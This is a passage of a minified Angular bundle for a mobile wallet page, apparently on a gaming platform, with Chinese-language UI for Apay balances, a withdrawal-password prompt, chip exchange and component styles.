o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,11)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,11).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,11)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,11)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,15).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,15).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,15).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,15).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,15).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.password=e)&&o),"ngModelChange"===t&&(o=!1!==i.onValueChange()&&o),o}),null,null)),l.wb(9,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(11,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(13,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(15,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(16,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(17,0,null,null,4,"div",[["class","buttons"]],null,null,null,null,null)),(n()(),l.xb(18,0,null,null,1,"div",[["class","sure"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u786e\u8ba4"])),(n()(),l.xb(20,0,null,null,1,"div",[["class","cancel"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.cancelHide()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u53d6\u6d88"]))],(function(n,t){var e=t.component;n(t,9,0,"6"),n(t,13,0,e.params.password),n(t,15,0,"number")}),(function(n,t){n(t,5,1,[l.Jb(t,6).nzCompact,l.Jb(t,6).nzSearch,l.Jb(t,6).nzSearch,l.Jb(t,6).isSmallSearch,l.Jb(t,6).isAffixWrapper,l.Jb(t,6).isAddOn,l.Jb(t,6).isGroup,l.Jb(t,6).isLargeGroup,l.Jb(t,6).isLargeGroupWrapper,l.Jb(t,6).isLargeAffix,l.Jb(t,6).isLargeSearch,l.Jb(t,6).isSmallGroup,l.Jb(t,6).isSmallAffix,l.Jb(t,6).isSmallGroupWrapper]),n(t,8,0,"\u8f93\u5165\u53d6\u6b3e\u5bc6\u7801",l.Jb(t,9).maxlength?l.Jb(t,9).maxlength:null,l.Jb(t,16).ngClassUntouched,l.Jb(t,16).ngClassTouched,l.Jb(t,16).ngClassPristine,l.Jb(t,16).ngClassDirty,l.Jb(t,16).ngClassValid,l.Jb(t,16).ngClassInvalid,l.Jb(t,16).ngClassPending)}))}function Gl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,11,"div",[["class","point"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,0,"div",[["class","pop-back"]],null,null,null,null,null)),(n()(),l.xb(2,0,null,null,9,"div",[["class","content"]],null,null,null,null,null)),(n()(),l.xb(3,0,null,null,1,"div",[["class","title title1"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4f59\u989d\u4e0d\u8db3"])),(n()(),l.xb(5,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["APAY\u4f59\u989d\u4e0d\u8db3\uff0c\u8bf7\u524d\u5f80\u8d2d\u4e70"])),(n()(),l.xb(7,0,null,null,4,"div",[["class","buttons"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,1,"div",[["class","cancel"]],null,[[null,"click"]],(function(n,t,e){var l=!0,o=n.component;return"click"===t&&(l=!1!==(o.isShowPoint=o.fasle)&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u518d\u60f3\u60f3"])),(n()(),l.xb(10,0,null,null,1,"div",[["class","sure"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.toApay()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u524d\u5f80\u8d2d\u4e70"]))],null,null)}function Nl(n){return l.Tb(0,[l.Lb(0,m.f,[l.v]),l.Pb(671088640,1,{$mescroll:0}),l.Pb(671088640,2,{$selector:0}),(n()(),l.xb(3,0,null,null,3,"app-mobile-header",[["class","deposit-header"],["headerText","\u6211\u7684Apay\u94b1\u5305"]],null,null,null,ae.b,ae.a)),l.wb(4,4833280,null,0,ue.a,[b.a,C.a,en.a,b.p,ce.a,m.i,ge.a,F.g,se.a,h.a,m.w,pe.a,T.a,tn.a,l.k,de.a],{headerText:[0,"headerText"],backTo:[1,"backTo"]},null),(n()(),l.xb(5,0,null,1,1,"img",[["class","serviceIcon"],["routerLink","/customerService"]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==l.Jb(n,6).onClick()&&o),o}),null,null)),l.wb(6,16384,null,0,b.q,[b.p,b.a,[8,null],l.F,l.k],{routerLink:[0,"routerLink"]},null),(n()(),l.xb(7,0,null,null,37,"div",[["class","content"]],null,null,null,null,null)),(n()(),l.xb(8,0,null,null,23,"div",[["class","apaymessage"]],null,null,null,null,null)),(n()(),l.xb(9,0,null,null,7,"div",[["class","balance"]],null,null,null,null,null)),(n()(),l.xb(10,0,null,null,2,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u94b1\u5305\u4f59\u989d "])),(n()(),l.xb(12,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.refresh()&&l),l}),null,null)),(n()(),l.xb(13,0,null,null,3,"a",[],[[8,"href",4]],null,null,null,null)),(n()(),l.xb(14,0,null,null,2,"span",[["class","buy"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u8d2d\u4e70A\u5e01 "])),(n()(),l.xb(16,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(17,0,null,null,14,"div",[["class","balance"]],null,null,null,null,null)),(n()(),l.xb(18,0,null,null,5,"div",[["class","left"]],null,null,null,null,null)),(n()(),l.xb(19,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["Apay\u4f59\u989d"])),(n()(),l.xb(21,0,null,null,2,"div",[["class","amount"]],null,null,null,null,null)),(n()(),l.Rb(22,null,["",""])),l.Nb(23,2),(n()(),l.xb(24,0,null,null,1,"div",[["class","center"]],null,null,null,null,null)),(n()(),l.xb(25,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(26,0,null,null,5,"div",[["class","right"]],null,null,null,null,null)),(n()(),l.xb(27,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u4e2d\u5fc3\u94b1\u5305"])),(n()(),l.xb(29,0,null,null,2,"div",[["class","amount"]],null,null,null,null,null)),(n()(),l.Rb(30,null,["",""])),l.Nb(31,2),(n()(),l.xb(32,0,null,null,12,"div",[["class","exchange"]],null,null,null,null,null)),(n()(),l.xb(33,0,null,null,7,"div",[["class","title"]],null,null,null,null,null)),(n()(),l.xb(34,0,null,null,2,"div",[["class","chips"]],[[2,"on",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==(n.component.type=0)&&l),l}),null,null)),(n()(),l.xb(35,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5151\u6362\u7b79\u7801"])),(n()(),l.xb(37,0,null,null,2,"div",[["class","record"]],[[2,"on",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.tabClickFn()&&l),l}),null,null)),(n()(),l.xb(38,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5151\u6362\u8bb0\u5f55"])),(n()(),l.xb(40,0,null,null,0,"div",[],[[8,"className",0]],null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Il)),l.wb(42,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Ll)),l.wb(44,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Rl)),l.wb(46,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Bl)),l.wb(48,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,Gl)),l.wb(50,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,"\u6211\u7684Apay\u94b1\u5305","/memberCenter"),n(t,6,0,"/customerService"),n(t,42,0,0===e.type),n(t,44,0,1===e.type),n(t,46,0,e.isShowMessage),n(t,48,0,e.isShow),n(t,50,0,e.isShowPoint)}),(function(n,t){var e=t.component;n(t,5,0,e.config.baseMobileImgUrl+"image/kefu.png"),n(t,12,0,e.config.baseMobileImgUrl+"image/apay/icon_refresh.png"),n(t,13,0,null==e.user.apayInfo?null:e.user.apayInfo.url),n(t,16,0,e.config.baseMobileImgUrl+"image/apay/icon_buy.png");var o=l.Sb(t,22,0,n(t,23,0,l.Jb(t,0),null==e.user.apayInfo?null:e.user.apayInfo.AcctBalance,"1.2-2"))||0;n(t,22,0,o),n(t,25,0,e.config.baseMobileImgUrl+"image/apay/icon_zz.png");var i=l.Sb(t,30,0,n(t,31,0,l.Jb(t,0),null==e.user.userInfo?null:e.user.userInfo.wallet,"1.2-2"));n(t,30,0,i),n(t,34,0,e.type<1),n(t,37,0,e.type>0),n(t,40,0,e.type<1?"active1":"active2")}))}function Fl(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"app-mobile-deposit-apay",[],null,null,null,Nl,kl)),l.wb(1,114688,null,0,zl,[C.a,h.a,en.a,l.k,Q.a,F.g,nn.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Dl=l.tb("app-mobile-deposit-apay",zl,Fl,{busdIcon:"busdIcon"},{},[]),jl=function(){function n(n,t,e,l,o,i,r){this.capitalService=n,this.userService=t,this.configService=e,this.message=l,this.router=o,this.storage=i,this.basic=r}return Object.defineProperty(n.prototype,"userInfo",{get:function(){return this.userService.userInfo},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"allGameListInfo",{get:function(){return this.capitalService.allGameListInfo},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){this.capitalService.getAllGameListInfo().subscribe(),this.userService.getUserInfo().subscribe()},n.prototype.oneRecycling=function(){var n=this;this.capitalService.oneRecycling().subscribe((function(t){1e4===t.status?(n.userService.userInfo.wallet=t.data.wallet,n.message.success(t.msg)):n.message.error(t.msg)}),(function(t){n.message.error(t.statusText)}))},n}(),Wl=l.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   